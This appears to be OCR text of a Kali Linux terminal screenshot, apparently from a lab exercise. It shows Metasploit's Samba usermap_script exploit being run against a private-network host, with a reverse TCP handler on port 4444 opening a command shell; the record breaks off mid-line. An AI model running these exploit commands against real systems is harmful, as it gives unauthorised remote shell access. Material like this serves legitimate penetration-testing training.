 Applications Places Terminal Sat 00:42 1
root@kali: /
File Edit View Search Terminal Help
Old Iceweasel Data
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST 192.168.32.128
RHOST => 192.168.32.128
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.32.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo UyRXlzAMa1kFHR4b;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "UyRXlzAMa1kFHR4b\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.32.130:4444 -> 192.168.32.128:59202) at 201